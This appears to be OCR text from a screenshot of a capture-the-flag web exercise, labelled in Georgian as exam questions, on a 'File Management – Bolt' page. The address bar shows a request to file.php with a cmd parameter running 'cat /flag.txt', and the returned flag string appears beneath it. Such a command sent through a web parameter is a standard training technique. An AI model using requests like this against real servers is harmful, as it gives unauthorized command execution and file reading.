 საგამოცდო საკითხები: ვებ
File Management – Bolt
34.159.104.59:30660/files/file.p
Not secure
34.159.104.59:30660/files/file.php?cmd=cat%20/flag.txt
CTF{b12e3b34c581d4f3c66c00cc7f8dabec8838dab0acf26c2cfbe2f7d291326f75}
Type here to search
ENG
8:32 PM
4/22/2024
2